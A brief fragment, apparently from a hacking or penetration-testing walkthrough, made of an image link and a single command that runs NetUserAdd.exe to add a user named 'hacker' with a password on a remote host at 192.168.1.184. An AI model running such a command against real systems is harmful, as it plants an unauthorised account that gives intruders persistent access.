 NetUserAdd.exe -s 192.168.1.184 -u hacker -p iamhere -AddUserRemotely